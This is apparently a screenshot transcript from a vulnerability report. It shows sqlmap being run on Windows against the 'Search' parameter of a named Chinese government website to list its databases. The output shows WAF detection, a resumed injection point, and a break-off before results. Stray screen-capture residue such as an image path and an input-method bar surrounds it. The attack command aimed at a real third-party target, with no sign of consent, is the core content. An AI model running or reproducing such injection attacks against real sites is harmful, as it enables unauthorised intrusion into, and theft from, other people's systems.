 SQLMap
C:\Python27\SQLMap>sqlmap.py -u http://www.fjzzjtj.gov.cn/Mobile/MobileSearchLis
t.aspx?Search=6t1bVlj4 -p Search   --dbs
{1.0-dev-nongit-20150812}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:07:51
[12:07:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:07:52] [INFO] testing connection to the target URL
[12:07:52] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[12:07:54] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[12:07:54] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Search (GET)
搜狗拼音输入法 全 :ed
www.wooyun.org